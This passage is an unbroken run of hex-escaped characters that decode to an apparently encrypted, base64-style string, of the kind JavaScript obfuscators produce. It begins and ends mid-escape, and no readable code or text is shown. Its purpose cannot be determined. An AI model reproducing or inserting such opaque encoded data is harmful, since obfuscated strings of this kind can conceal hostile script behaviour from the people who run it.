x71\x4e\x33\x77\x70\x31\x63\x77\x70\x4d\x79\x46\x55\x37\x43\x73\x57\x45\x45\x77\x71\x66\x44\x6b\x6c\x33\x43\x67\x38\x4f\x43\x77\x37\x37\x43\x6f\x31\x76\x44\x67\x63\x4f\x4e\x53\x73\x4b\x53\x5a\x43\x6f\x73\x61\x6e\x6e\x44\x73\x6e\x62\x43\x68\x73\x4f\x47\x77\x6f\x41\x37\x4a\x67\x39\x6f\x77\x37\x51\x44\x61\x4d\x4f\x6d\x77\x71\x48\x43\x68\x63\x4f\x32\x4e\x4d\x4b\x77\x77\x37\x48\x44\x6f\x69\x7a\x43\x6d\x33\x42\x51\x49\x38\x4b\x36\x4b\x46\x4d\x37\x77\x71\x4c\x44\x6f\x38\x4b\x66\x62\x73\x4f\x39\x77\x6f\x59\x2b\x77\x70\x4c\x43\x6d\x57\x33\x44\x69\x32\x70\x42\x77\x72\x39\x41\x77\x35\x48\x44\x75\x4d\x4b\x68\x77\x34\x51\x54\x77\x71\x6a\x43\x6f\x73\x4b\x5a\x45\x63\x4b\x58\x51\x73\x4b\x5a\x77\x35\x55\x6e\x77\x70\x46\x4c\x52\x56\x62\x43\x67\x63\x4b\x6d\x65\x6e\x76\x43\x6a\x56\x38\x68\x42\x73\x4b\x46\x4a\x63\x4b\x71\x77\x72\x7a\x43\x72\x58\x34\x49\x77\x34\x2f\x44\x6f\x38\x4f\x7a\x77\x35\x72\x44\x6c\x48\x4c\x44\x6f\x44\x2f\x44\x68\x55\x78\x77\x77\x35\x37\x44\x6e\x38\x4f\x47\x77\x70\x2f\x43\x6c\x67\x4e\x6d\x77\x34\x4d\x4d\x53\x58\x55\x79\x61\x77\x46\x4c\x57\x41\x4a\x34\x4a\x63\x4b\x36\x77\x34\x6e\x43\x6d\x77\x30\x36\x42\x73\x4f\x6d\x77\x70\x54\x44\x6d\x31\x2f\x43\x73\x42\x51\x64\x45\x33\x31\x43\x4c\x4d\x4f\x58\x4c\x4d\x4f\x61\x77\x70\x34\x76\x77\x70\x77\x6a\x77\x72\x54\x43\x6e\x38\x4b\x75\x63\x63\x4f\x76\x77\x70\x70\x78\x43\x33\x4d\x30\x4c\x55\x58\x44\x71\x38\x4b\x67\x4d\x7a\x51\x72\x77\x70\x4c\x44\x6d\x63\x4b\x47\x77\x6f\x6c\x6e\x4c\x48\x50\x43\x70\x6c\x78\x71\x66\x53\x72\x44\x73\x38\x4f\x54\x55\x38\x4b\x4d\x77\x6f\x74\x78\x77\x37\x4c\x43\x6a\x63\x4f\x36\x62\x73\x4b\x46\x77\x70\x76\x43\x68\x38\x4f\x46\x77\x37\x35\x79\x77\x36\x76\x43\x75\x38\x4f\x6f\x42\x4d\x4f\x75\x77\x37\x37\x43\x69\x79\x4a\x67\x5a\x73\x4f\x4e\x66\x38\x4f\x34\x77\x36\x67\x57\x77\x70\x41\x52\x77\x71\x6a\x43\x6b\x42\x7a\x44\x6c\x6d\x58\x44\x6a\x30\x6c\x46\x41\x73\x4b\x77\x77\x36\x66\x44\x74\x73\x4b\x45\x4b\x6b\x59\x77\x4e\x38\x4b\x56\x57\x63\x4b\x34\x77\x37\x4e\x4d\x77\x70\x6a\x44\x68\x73\x4b\x50\x4d\x56\x6a\x44\x70\x57\x59\x6e\x46\x41\x45\x56\x50\x55\x48\x44\x67\x38\x4b\x5a\x4d\x41\x38\x4b\x77\x6f\x44\x43\x74\x4d\x4f\x47\x41\x42\x4d\x2b\x62\x73\x4f\x57\x77\x6f\x77\x38\x77\x37\x44\x44\x68\x41\x30\x45\x77\x35\x7a\x43\x6f\x38\x4f\x48\x77\x37\x2f\x44\x6b\x45\x72\x44\x73\x51\x76\x43\x6c\x6c\x4c\x44\x71\x63\x4f\x39\x77\x72\x46\x47\x4b\x68\x6c\x46\x53\x69\x42\x69\x77\x70\x73\x79\x77\x34\x76\x43\x67\x73\x4f\x4a\x77\x71\x62\x44\x70\x38\x4b\x41\x46\x63\x4f\x36\x4e\x4d\x4f\x55\x77\x71\x50\x44\x6f\x57\x35\x55\x4d\x77\x56\x46\x77\x71\x30\x67\x65\x73\x4b\x2b\x77\x36\x6f\x71\x58\x38\x4f\x79\x77\x71\x6a\x44\x6d\x73\x4f\x4f\x48\x6e\x66\x43\x6d\x63\x4f\x4d\x47\x63\x4b\x51\x77\x70\x37\x43\x76\x6e\x5a\x34\x77\x37\x6b\x71\x77\x72\x2f\x44\x6c\x30\x37\x43\x70\x38\x4f\x53\x77\x34\x64\x54\x45\x4d\x4f\x48\x58\x4d\x4f\x79\x77\x71\x49\x55\x64\x73\x4b\x44\x4e\x4d\x4f\x76\x77\x35\x76\x43\x73\x38\x4b\x4a\x77\x6f\x30\x50\x77\x70\x50\x44\x71\x57\x45\x67\x53\x43\x54\x44\x75\x69\x4a\x43\x5a\x73\x4b\x70\x77\x72\x42\x75\x56\x43\x6a\x43\x6e\x63\x4f\x52\x77\x36\x42\x50\x77\x72\x56\x6b\x77\x34\x4c\x44\x6f\x47\x76\x43\x76\x55\x6b\x44\x77\x70\x76\x44\x71\x38\x4b\x7a\x44\x38\x4f\x56\x77\x70\x72\x43\x6f\x63\x4f\x38\x77\x70\x4a\x63\x62\x45\x55\x44\x77\x6f\x48\x44\x68\x53\x31\x70\x4b\x67\x66\x43\x68\x79\x46\x6e\x64\x53\x33\x44\x74\x31\x72\x43\x73\x69\x51\x34\x46\x78\x35\x61\x41\x32\x66\x43\x6a\x48\x6f\x51\x61\x7a\x62\x44\x72\x63\x4b\x6f\x77\x37\x42\x5a\x45\x63\x4b\x46\x4b\x67\x72\x43\x73\x57\x56\x62\x77\x71\x48\x44\x68\x43\x42\x6d\x77\x36\x6e\x43\x69\x56\x58\x43\x69\x78\x6f\x39\x77\x34\x4e\x65\x77\x35\x38\x65\x77\x72\x2f\x44\x74\x78\x44\x43\x6f\x63\x4f\x32\x77\x72\x6e\x44\x75\x42\x54\x44\x6d\x43\x4a\x56\x77\x72\x39\x57\x64\x51\x46\x70\x77\x6f\x6e\x44\x73\x41\x33\x43\x6f\x32\x76\x43\x6d\x55\x76\x44\x75\x4d\x4f\x38\x43\x38\x4f\x68\x4d\x4d\x4b\x56\x77\x34\x54\x44\x76\x6b\x77\x43\x63\x67\x63\x34\x58\x58\x4e\x69\x64\x30\x6b\x4c\x4b\x31\x37\x43\x76\x55\x66\x44\x73\x73\x4f\x41\x77\x6f\x33\x43\x6b\x46\x35\x70\x77\x37\x4e\x31\x63\x68\x70\x70\x77\x72\x76\x43\x76\x38\x4b\x37\x77\x70\x42\x5a\x48\x43\x31\x38\x77\x37\x54\x43\x6d\x43\x4e\x34\x45\x30\x35\x6f\x77\x37\x6a\x44\x6f\x38\x4f\x68\x77\x70\x37\x44\x6d\x38\x4b\x78\x56\x31\x4c\x43\x6b\x56\x42\x62\x65\x4d\x4b\x6d\x77\x35\x2f\x44\x69\x47\x6e\x44\x6a\x6c\x6e\x43\x70\x63\x4b\x6b\x77\x70\x74\x31\x50\x63\x4f\x69\x77\x6f\x35\x32\x64\x63\x4b\x71\x4d\x38\x4b\x66\x77\x35\x31\x58\x77\x6f\x4c\x44\x68\x63\x4f\x6f\x77\x35\x6f\x72\x77\x6f\x44\x43\x76\x7a\x7a\x44\x67\x31\x35\x38\x63\x51\x7a\x44\x74\x6c\x49\x66\x4f\x48\x37\x44\x67\x4d\x4f\x75\x77\x70\x2f\x44\x75\x73\x4b\x49\x77\x70\x58\x43\x6c\x44\x6a\x44\x69\x4d\x4b\x50\x77\x34\x38\x67\x53\x6d\x58\x44\x70\x79\x62\x43\x6e\x73\x4f\x77\x77\x37\x4d\x2b\x77\x6f\x6f\x77\x77\x72\x51\x57\x54\x4d\x4b\x4f\x44\x4d\x4b\x6d\x77\x6f\x39\x6d\x77\x72\x51\x75\x77\x70\x37\x44\x71\x4d\x4f\x77\x77\x71\x74\x6a\x42\x44\x44\x44\x6c\x32\x35\x50\x56\x43\x63\x4b\x77\x36\x72\x43\x72\x52\x72\x43\x6d\x38\x4f\x37\x77\x36\x45\x35\x4b\x4d\x4f\x56\x45\x4d\x4f\x39\x66\x38\x4f\x57\x4c\x4d\x4f\x6f\x77\x35\x58\x43\x76\x56\x55\x58\x77\x71\x50\x44\x6c\x68\x74\x67\x47\x78\x55\x4e\x77\x72\x44\x43\x6b\x67\x30\x6b\x58\x6d\x78\x4d\x77\x36\x48\x44\x6d\x38\x4f\x4a\x77\x6f\x74\x69\x5a\x63\x4b\x57\x77\x35\x55\x69\x46\x55\x7a\x43\x71\x63\x4b\x34\x77\x37\x41\x52\x57\x38\x4b\x5a\x45\x4d\x4b\x43\x77\x71\x44\x43\x75\x6a\x6e\x43\x71\x44\x4c\x43\x67\x38\x4f\x52\x49\x67\x6a\x43\x68\x63\x4f\x61\x48\x31\x44\x43\x6d\x52\x33\x43\x6b\x45\x52\x7a\x55\x32\x74\x47\x58\x51\x6a\x43\x6b\x38\x4b\x79\x77\x37\x4e\x31\x54\x56\x73\x32\x77\x36\x50\x43\x75\x63\x4f\x36\x57\x30\x30\x48\x77\x34\x35\x35\x77\x36\x52\x39\x59\x54\x4e\x57\x4d\x63\x4f\x48\x59\x57\x37\x43\x6c\x73\x4b\x4c\x56\x32\x54\x44\x72\x31\x6f\x44\x77\x34\x50\x43\x6d\x63\x4f\x76\x54\x38\x4b\x6c\x43\x7a\x72\x43\x70\x4d\x4b\x55\x77\x6f\x6a\x43\x76\x73\x4f\x41\x43\x6e\x72\x44\x6f\x73\x4f\x32\x77\x71\x4c\x43\x69\x32\x50\x44\x6a\x51\x58\x44\x6f\x38\x4b\x62\x43\x4d\x4b\x35\x77\x72\x7a\x44\x6a\x57\x39\x49\x77\x34\x4c\x44\x6f\x73\x4b\x68\x4c\x63\x4f\x45\x62\x38\x4b\x44\x77\x70\x62\x44\x6d\x38\x4b\x5a\x77\x72\x77\x6a\x77\x72\x30\x47\x77\x34\x51\x64\x77\x6f\x50\x44\x6a\x73\x4f\x30\x77\x37\x55\x51\x77\x35\x66\x43\x74\x4d\x4b\x57\x58\x73\x4f\x50\x50\x33\x58\x44\x6a\x79\x30\x34\x77\x34\x4c\x43\x70\x6e\x59\x53\x77\x35\x64\x4d\x59\x78\x4d\x54\x77\x71\x72\x44\x69\x48\x6b\x33\x77\x72\x34\x72\x64\x38\x4b\x55\x55\x73\x4f\x4e\x77\x72\x33\x43\x67\x4d\x4f\x73\x4d\x31\x78\x55\x49\x52\x55\x77\x4b\x63\x4b\x61\x77\x34\x4d\x76\x59\x73\x4f\x69\x5a\x63\x4b\x43\x77\x37\x4d\x54\x77\x37\x56\x68\x47\x63\x4f\x70\x77\x70\x4c\x43\x68\x41\x77\x55\x77\x71\x73\x6e\x52\x63\x4b\x70\x45\x54\x68\x46\x77\x34\x37\x43\x68\x67\x54\x43\x68\x52\x6c\x31\x77\x6f\x42\x47\x77\x6f\x42\x38\x4b\x48\x6e\x43\x6f\x51\x76\x44\x6f\x48\x31\x5a\x77\x37\x31\x4a\x4c\x4d\x4f\x4e\x77\x34\x4d\x38\x77\x72\x68\x53\x42\x63\x4f\x50\x77\x34\x4c\x44\x72\x43\x42\x75\x77\x70\x7a\x43\x71\x57\x6a\x44\x6f\x6c\x59\x46\x77\x36\x41\x38\x53\x38\x4b\x44\x48\x78\x68\x4c\x43\x73\x4f\x52\x77\x34\x62\x43\x76\x6a\x76\x43\x69\x6e\x77\x74\x77\x72\x59\x68\x49\x73\x4f\x39\x77\x6f\x6e\x43\x71\x4d\x4f\x79\x77\x35\x58\x44\x6b\x31\x77\x34\x77\x35\x38\x4b\x77\x34\x68\x49\x77\x71\x74\x6b\x77\x70\x52\x37\x55\x63\x4b\x31\x77\x34\x48\x44\x70\x6b\x4e\x75\x64\x38\x4f\x32\x77\x6f\x33\x44\x6b\x63\x4b\x79\x77\x36\x54\x44\x69\x53\x6b\x62\x77\x72\x48\x44\x67\x4d\x4f\x6c\x51\x6c\x55\x4c\x77\x6f\x51\x45\x4f\x63\x4f\x70\x77\x71\x48\x44\x73\x6e\x68\x57\x77\x36\x62\x43\x74\x4d\x4b\x74\x77\x70\x6f\x4d\x77\x72\x6e\x43\x73\x4d\x4f\x4d\x77\x72\x31\x36\x56\x67\x44\x44\x67\x32\x38\x66\x77\x34\x45\x6d\x49\x73\x4f\x30\x58\x38\x4f\x76\x55\x41\x42\x63\x77\x34\x33\x44\x73\x4d\x4f\x57\x77\x72\x76\x43\x68\x79\x59\x72\x77\x72\x67\x66\x77\x37\x48\x44\x6b\x69\x74\x48\x4b\x6e\x72\x43\x76\x6a\x33\x43\x6e\x54\x48\x43\x68\x38\x4f\x78\x77\x35\x54\x43\x6d\x63\x4b\x51\x77\x72\x76\x43\x72\x53\x6c\x44\x77\x36\x52\x4d\x77\x36\x74\x4a\x42\x56\x77\x6f\x77\x71\x6f\x61\x77\x35\x49\x30\x77\x72\x4d\x6b\x77\x35\x62\x43\x73\x38\x4b\x49\x77\x72\x77\x58\x4d\x4d\x4f\x6c\x4d\x63\x4f\x4c\x77\x71\x59\x34\x77\x36\x6e\x43\x6b\x4d\x4b\x43\x55\x63\x4b\x2f\x77\x6f\x7a\x44\x74\x38\x4b\x38\x53\x4d\x4f\x70\x77\x34\x37\x44\x69\x58\x67\x6a\x41\x4d\x4f\x53\x77\x72\x50\x44\x72\x54\x54\x43\x6e\x31\x49\x47\x77\x70\x64\x33\x5a\x53\x72\x43\x74\x6a\x50\x44\x69\x38\x4b\x6c\x56\x79\x6e\x43\x6a\x46\x37\x43\x6c\x30\x51\x62\x77\x6f\x70\x6f\x46\x63\x4b\x70\x77\x72\x35\x72\x77\x6f\x4c\x44\x73\x4d\x4b\x6b\x54\x38\x4f\x57\x77\x37\x5a\x73\x49\x38\x4f\x42\x77\x34\x56\x56\x77\x71\x30\x79\x77\x36\x70\x38\x43\x67\x6e\x43\x75\x73\x4f\x31\x77\x72\x33\x44\x6f\x38\x4b\x70\x77\x71\x58\x44\x68\x63\x4b\x6f\x77\x35\x4d\x6f\x53\x4d\x4b\x36\x77\x34\x4c\x44\x6a\x44\x78\x71\x77\x36\x2f\x43\x70\x46\x48\x44\x6d\x48\x64\x4b\x77\x72\x66\x43\x73\x57\x51\x59\x53\x38\x4f\x43\x50\x4d\x4f\x78\x77\x36\x50\x43\x6a\x4d\x4f\x35\x41\x73\x4f\x6d\x66\x38\x4b\x2f\x46\x73\x4b\x30\x77\x36\x44\x43\x76\x38\x4f\x41\x77\x36\x31\x6b\x4b\x38\x4f\x62\x77\x36\x58\x44\x6f\x67\x73\x77\x77\x72\x38\x73\x44\x67\x78\x69\x55\x63\x4b\x6a\x77\x34\x37\x43\x6f\x38\x4b\x33\x4c\x63\x4f\x6e\x47\x38\x4b\x65\x77\x37\x78\x78\x50\x63\x4f\x70\x50\x4d\x4b\x7a\x77\x70\x7a\x44\x72\x4d\x4b\x67\x77\x37\x62\x44\x6a\x4d\x4b\x78\x77\x35\x44\x44\x6d\x73\x4f\x30\x77\x6f\x4d\x4f\x62\x55\x46\x35\x65\x46\x74\x62\x77\x71\x49\x4e\x63\x63\x4b\x69\x77\x72\x37\x43\x68\x73\x4b\x61\x77\x71\x6a\x43\x74\x4d\x4b\x50\x77\x72\x58\x43\x71\x4d\x4b\x4a\x77\x72\x76\x43\x6c\x4d\x4f\x4b\x53\x42\x50\x43\x68\x7a\x62\x43\x68\x4d\x4f\x74\x77\x37\x64\x42\x77\x71\x55\x68\x4f\x4d\x4b\x58\x77\x72\x54\x43\x6b\x52\x67\x35\x66\x4d\x4b\x7a\x59\x6d\x4c\x43\x73\x57\x34\x7a\x56\x48\x6c\x6b\x77\x37\x5a\x56\x77\x36\x2f\x43\x74\x44\x64\x6d\x77\x6f\x62\x43\x69\x4d\x4b\x54\x48\x73\x4f\x6c\x77\x71\x39\x73\x77\x35\x44\x43\x70\x54\x67\x71\x77\x72\x50\x44\x71\x52\x76\x43\x67\x4d\x4b\x58\x77\x36\x66\x43\x6d\x57\x66\x44\x74\x30\x77\x74\x57\x38\x4b\x75\x77\x37\x48\x44\x6e\x58\x56\x4d\x4f\x6d\x46\x61\x45\x38\x4b\x48\x63\x38\x4f\x50\x77\x36\x62\x44\x72\x63\x4f\x35\x4f\x52\x63\x49\x59\x6a\x63\x36\x48\x73\x4f\x39\x51\x6a\x4d\x4d\x77\x34\x73\x6c\x45\x6c\x70\x4d\x56\x38\x4f\x76\x77\x35\x56\x76\x77\x70\x68\x52\x77\x35\x2f\x44\x6d\x67\x38\x77\x77\x35\x58\x43\x6d\x63\x4f\x44\x77\x70\x7a\x43\x68\x73\x4f\x6b\x4d\x73\x4b\x44\x77\x6f\x62\x44\x73\x6d\x68\x63\x77\x34\x6f\x43\x77\x35\x50\x43\x6a\x43\x6e\x44\x6d\x4d\x4b\x46\x77\x36\x67\x62\x77\x72\x63\x39\x49\x55\x38\x50\x58\x6b\x72\x43\x73\x55\x73\x32\x77\x34\x45\x4b\x77\x6f\x38\x46\x77\x6f\x77\x62\x66\x56\x78\x6b\x77\x34\x37\x43\x6e\x55\x5a\x78\x77\x37\x64\x70\x77\x35\x44\x43\x76\x63\x4b\x53\x77\x35\x50\x44\x68\x4d\x4b\x6b\x64\x38\x4b\x34\x48\x4d\x4b\x6c\x64\x73\x4b\x69\x50\x79\x46\x33\x77\x72\x64\x6a\x62\x45\x46\x4d\x77\x34\x51\x46\x4a\x51\x68\x59\x45\x38\x4b\x58\x50\x33\x30\x6a\x77\x70\x72\x44\x6d\x73\x4b\x61\x77\x70\x39\x65\x52\x45\x76\x44\x68\x53\x7a\x44\x68\x4d\x4b\x2f\x77\x70\x72\x44\x76\x63\x4b\x48\x77\x6f\x72\x43\x76\x43\x38\x2b\x77\x72\x4a\x41\x77\x36\x4d\x4b\x77\x37\x44\x44\x75\x43\x72\x44\x67\x79\x50\x44\x70\x73\x4f\x7a\x4d\x4d\x4f\x57\x50\x63\x4b\x62\x77\x6f\x6b\x59\x4b\x4d\x4f\x47\x77\x37\x56\x6e\x77\x37\x30\x6e\x77\x72\x6b\x45\x62\x4d\x4f\x45\x59\x44\x63\x6f\x77\x70\x33\x44\x70\x78\x38\x64\x77\x34\x51\x2f\x53\x6b\x76\x43\x72\x67\x52\x31\x50\x30\x4e\x4f\x65\x6e\x6e\x43\x6b\x38\x4f\x66\x57\x43\x50\x44\x6d\x54\x39\x39\x44\x38\x4b\x46\x77\x37\x70\x7a\x62\x6b\x48\x44\x6a\x52\x73\x41\x42\x63\x4f\x52\x46\x63\x4b\x72\x77\x34\x58\x43\x6d\x30\x30\x4d\x41\x4d\x4f\x6e\x77\x37\x63\x79\x43\x4d\x4b\x59\x47\x68\x2f\x43\x76\x30\x42\x43\x77\x34\x58\x43\x76\x43\x72\x44\x69\x4d\x4b\x38\x77\x71\x33\x43\x70\x38\x4f\x70\x77\x70\x52\x6f\x64\x57\x4a\x75\x4a\x6a\x63\x70\x4f\x63\x4f\x6d\x66\x6c\x50\x43\x68\x78\x6e\x44\x6f\x38\x4f\x50\x58\x38\x4f\x37\x77\x37\x70\x4a\x77\x71\x33\x44\x71\x6b\x37\x43\x73\x67\x38\x57\x77\x37\x6e\x43\x70\x32\x72\x44\x6b\x4d\x4f\x49\x66\x4d\x4f\x44\x57\x38\x4f\x2b\x77\x36\x2f\x44\x68\x67\x64\x54\x55\x4d\x4b\x35\x47\x38\x4f\x50\x59\x4d\x4f\x76\x54\x73\x4f\x72\x77\x35\x33\x44\x6e\x73\x4b\x2b\x59\x31\x74\x46\x65\x63\x4f\x78\x49\x6b\x7a\x44\x74\x47\x44\x44\x74\x4d\x4f\x65\x77\x36\x5a\x50\x77\x35\x52\x59\x57\x6d\x7a\x43\x73\x57\x41\x52\x77\x70\x56\x53\x77\x34\x6a\x43\x6c\x53\x6e\x43\x6f\x4d\x4b\x6b\x77\x70\x37\x43\x76\x6b\x50\x43\x6b\x38\x4b\x50\x4f\x63\x4b\x48\x4c\x73\x4b\x76\x77\x6f\x7a\x44\x74\x73\x4f\x41\x77\x71\x6a\x43\x6a\x4d\x4b\x71\x59\x4d\x4f\x5a\x77\x6f\x4d\x54\x77\x72\x6e\x44\x67\x67\x67\x33\x77\x37\x37\x43\x6d\x43\x34\x63\x55\x63\x4f\x52\x77\x72\x72\x43\x72\x32\x76\x44\x71\x4d\x4f\x47\x52\x51\x5a\x75\x50\x38\x4f\x49\x63\x48\x59\x34\x77\x71\x51\x63\x77\x35\x5a\x45\x77\x6f\x58\x43\x70\x4d\x4f\x4c\x48\x54\x33\x43\x6a\x68\x70\x58\x77\x72\x56\x6f\x65\x78\x6a\x43\x76\x6d\x76\x44\x72\x38\x4b\x70\x77\x36\x45\x70\x77\x6f\x4e\x47\x49\x73\x4b\x75\x49\x77\x48\x44\x75\x38\x4b\x66\x77\x36\x55\x62\x47\x63\x4f\x53\x77\x34\x37\x44\x70\x38\x4b\x79\x77\x70\x6f\x49\x4c\x4d\x4b\x43\x55\x53\x6a\x43\x68\x38\x4f\x55\x77\x34\x50\x44\x67\x69\x52\x4d\x77\x34\x35\x50\x77\x37\x48\x44\x72\x33\x77\x5a\x59\x73\x4f\x68\x77\x71\x44\x43\x6e\x78\x48\x44\x70\x52\x59\x6f\x55\x63\x4f\x45\x77\x6f\x64\x33\x64\x51\x41\x73\x77\x36\x6a\x43\x6e\x4d\x4b\x2b\x53\x73\x4b\x66\x77\x35\x37\x43\x6a\x38\x4f\x70\x77\x71\x59\x46\x77\x35\x4c\x43\x69\x4d\x4f\x49\x48\x6a\x6b\x66\x77\x36\x76\x43\x72\x38\x4f\x36\x77\x37\x42\x4f\x77\x34\x33\x43\x6a\x77\x64\x73\x43\x73\x4f\x35\x77\x71\x51\x66\x77\x72\x70\x35\x65\x73\x4f\x45\x77\x71\x54\x43\x71\x55\x42\x57\x77\x35\x62\x43\x6b\x30\x31\x2b\x77\x72\x6b\x57\x5a\x63\x4b\x56\x77\x37\x78\x44\x56\x52\x74\x75\x59\x73\x4b\x54\x77\x34\x52\x65\x77\x35\x6e\x43\x6d\x38\x4f\x70\x77\x71\x48\x44\x6d\x63\x4f\x52\x77\x35\x33\x43\x71\x7a\x2f\x43\x6f\x63\x4b\x56\x77\x72\x54\x44\x70\x38\x4b\x65\x42\x67\x7a\x43\x72\x57\x45\x43\x55\x42\x6b\x49\x4c\x6d\x39\x4c\x77\x36\x6c\x4c\x77\x36\x70\x32\x77\x35\x37\x43\x70\x73\x4b\x4e\x65\x31\x2f\x44\x72\x38\x4b\x7a\x77\x36\x45\x51\x59\x63\x4f\x74\x4c\x38\x4b\x70\x55\x73\x4b\x6d\x77\x72\x55\x76\x77\x70\x76\x43\x6d\x73\x4b\x47\x77\x36\x33\x44\x75\x63\x4f\x39\x77\x71\x44\x44\x6f\x78\x33\x43\x71\x7a\x74\x4b\x77\x36\x38\x69\x62\x79\x31\x30\x77\x35\x44\x44\x68\x33\x31\x49\x77\x34\x48\x44\x68\x38\x4b\x6e\x77\x72\x6a\x44\x6a\x42\x58\x43\x75\x48\x68\x77\x77\x34\x74\x72\x77\x71\x63\x55\x58\x4d\x4f\x5a\x4f\x38\x4b\x50\x62\x42\x6e\x43\x6b\x31\x46\x5a\x55\x42\x50\x43\x71\x63\x4b\x33\x77\x71\x34\x64\x4a\x54\x49\x2b\x77\x6f\x38\x41\x77\x36\x6e\x44\x6b\x63\x4f\x4c\x58\x63\x4b\x77\x50\x6c\x48\x43\x70\x6c\x7a\x43\x76\x78\x44\x44\x76\x38\x4f\x33\x77\x72\x5a\x72\x57\x48\x4c\x43\x69\x6c\x35\x53\x4a\x4d\x4b\x50\x77\x72\x54\x43\x71\x63\x4f\x72\x48\x63\x4f\x68\x5a\x38\x4f\x51\x48\x63\x4b\x73\x45\x57\x4a\x2b\x77\x35\x39\x58\x66\x58\x54\x44\x6b\x73\x4f\x41\x51\x38\x4b\x34\x77\x72\x67\x39\x77\x34\x48\x43\x68\x63\x4b\x56\x4d\x6c\x48\x44\x68\x58\x50\x43\x73\x79\x6c\x6c\x47\x38\x4b\x5a\x77\x6f\x35\x54\x77\x71\x6a\x44\x69\x4d\x4f\x4f\x55\x4d\x4b\x6a\x77\x37\x52\x78\x4d\x63\x4f\x78\x46\x51\x6f\x4c\x77\x34\x6e\x43\x6d\x4d\x4b\x61\x4a\x38\x4b\x30\x55\x63\x4b\x73\x42\x52\x72\x43\x74\x68\x76\x43\x70\x63\x4f\x58\x54\x69\x76\x43\x75\x38\x4f\x43\x77\x37\x30\x74\x77\x36\x5a\x72\x63\x54\x45\x53\x77\x72\x63\x75\x51\x31\x39\x73\x77\x6f\x66\x43\x71\x4d\x4f\x2b\x77\x35\x58\x43\x74\x69\x78\x47\x77\x35\x62\x43\x70\x52\x51\x4d\x53\x67\x44\x44\x73\x73\x4f\x4e\x77\x70\x4e\x55\x77\x37\x6c\x6c\x4c\x73\x4b\x7a\x77\x35\x77\x4e\x61\x32\x6a\x44\x6b\x63\x4f\x49\x77\x6f\x6e\x43\x67\x4d\x4f\x6b\x4a\x73\x4b\x48\x77\x72\x6e\x44\x70\x79\x4e\x42\x77\x36\x42\x50\x64\x63\x4b\x57\x77\x71\x59\x41\x77\x37\x6e\x43\x73\x73\x4b\x49\x77\x6f\x73\x74\x4a\x54\x67\x68\x58\x38\x4b\x55\x77\x35\x51\x6f\x77\x72\x42\x57\x52\x73\x4b\x4e\x58\x53\x6a\x43\x67\x6e\x4a\x58\x77\x35\x37\x44\x69\x38\x4b\x52\x77\x72\x35\x72\x61\x32\x31\x44\x46\x73\x4f\x4f\x43\x7a\x45\x49\x77\x71\x63\x56\x47\x48\x30\x45\x77\x70\x46\x66\x77\x37\x68\x62\x43\x52\x6e\x44\x71\x31\x7a\x43\x6c\x67\x4a\x4b\x58\x63\x4f\x43\x59\x38\x4f\x6f\x58\x44\x44\x43\x6c\x79\x41\x79\x57\x46\x44\x44\x67\x73\x4b\x73\x77\x71\x58\x44\x71\x67\x77\x6f\x77\x71\x67\x53\x77\x36\x48\x44\x75\x38\x4f\x52\x77\x35\x62\x44\x6e\x54\x4e\x71\x77\x36\x62\x44\x6a\x73\x4b\x2b\x45\x32\x37\x44\x74\x44\x50\x43\x6c\x67\x50\x44\x71\x4d\x4b\x4d\x62\x38\x4f\x73\x59\x4d\x4b\x6c\x41\x73\x4f\x49\x77\x70\x6f\x6b\x48\x63\x4f\x76\x77\x70\x6e\x43\x73\x73\x4b\x46\x52\x77\x46\x50\x77\x34\x39\x64\x77\x6f\x45\x2f\x77\x72\x54\x43\x76\x42\x39\x6e\x77\x6f\x4c\x43\x6b\x4d\x4f\x71\x77\x34\x55\x48\x41\x73\x4b\x66\x77\x72\x59\x45\x57\x42\x7a\x44\x6a\x4d\x4b\x33\x65\x63\x4b\x53\x77\x6f\x68\x2f\x77\x70\x4c\x44\x73\x56\x35\x4f\x77\x37\x34\x74\x77\x71\x62\x44\x6c\x4d\x4f\x2b\x4a\x63\x4f\x59\x77\x6f\x72\x44\x6d\x4d\x4b\x74\x77\x6f\x76\x44\x71\x51\x62\x43\x69\x79\x6e\x43\x6e\x73\x4f\x64\x77\x34\x34\x6d\x77\x35\x72\x43\x67\x47\x45\x70\x77\x71\x56\x46\x77\x34\x49\x66\x77\x72\x2f\x44\x6a\x55\x6f\x76\x4b\x73\x4b\x62\x77\x37\x2f\x44\x76\x6a\x73\x64\x77\x37\x2f\x43\x6e\x57\x78\x5a\x77\x72\x59\x33\x77\x35\x63\x47\x44\x47\x6c\x6c\x77\x35\x76\x44\x67\x54\x73\x73\x77\x70\x68\x72\x52\x6d\x72\x44\x76\x79\x31\x57\x4b\x38\x4f\x31\x77\x6f\x59\x34\x77\x6f\x78\x48\x77\x72\x72\x43\x6d\x46\x58\x44\x74\x57\x33\x44\x69\x54\x54\x44\x6f\x48\x66\x43\x6b\x38\x4b\x5a\x44\x79\x66\x43\x72\x63\x4f\x54\x77\x72\x48\x43\x72\x4d\x4b\x5a\x45\x38\x4f\x78\x50\x42\x62\x44\x6a\x6c\x44\x44\x6c\x4d\x4b\x76\x54\x6a\x52\x4a\x5a\x58\x70\x32\x48\x4d\x4b\x38\x51\x6c\x74\x45\x77\x34\x4a\x50\x77\x36\x72\x43\x76\x38\x4b\x4c\x47\x43\x44\x44\x6d\x6c\x63\x72\x64\x63\x4f\x34\x77\x70\x6b\x62\x77\x37\x64\x51\x77\x72\x30\x73\x46\x54\x44\x43\x72\x63\x4b\x30\x59\x63\x4b\x5a\x42\x38\x4f\x72\x77\x6f\x6a\x43\x74\x52\x76\x43\x67\x38\x4b\x63\x54\x56\x44\x44\x74\x68\x44\x43\x74\x48\x30\x56\x59\x63\x4b\x7a\x77\x35\x4c\x43\x71\x6c\x63\x33\x41\x73\x4b\x59\x77\x34\x4c\x43\x75\x4d\x4f\x2b\x77\x34\x41\x30\x77\x36\x59\x55\x77\x71\x4c\x44\x76\x73\x4b\x35\x77\x70\x44\x44\x73\x52\x73\x68\x77\x36\x4a\x4c\x77\x70\x39\x42\x62\x73\x4b\x66\x58\x43\x51\x4a\x4c\x4d\x4f\x42\x77\x34\x56\x51\x77\x37\x6c\x6b\x42\x38\x4b\x46\x51\x47\x62\x43\x68\x38\x4f\x71\x77\x37\x62\x44\x6f\x6b\x45\x76\x77\x71\x68\x4d\x45\x73\x4b\x53\x50\x46\x50\x43\x6e\x55\x72\x43\x6a\x77\x33\x43\x73\x46\x58\x44\x68\x6c\x67\x42\x77\x70\x77\x46\x54\x69\x73\x57\x77\x6f\x72\x44\x73\x4d\x4f\x4e\x43\x73\x4b\x68\x62\x52\x7a\x43\x73\x57\x6a\x44\x69\x38\x4f\x48\x65\x73\x4f\x53\x56\x32\x70\x35\x77\x72\x37\x43\x6c\x48\x62\x43\x6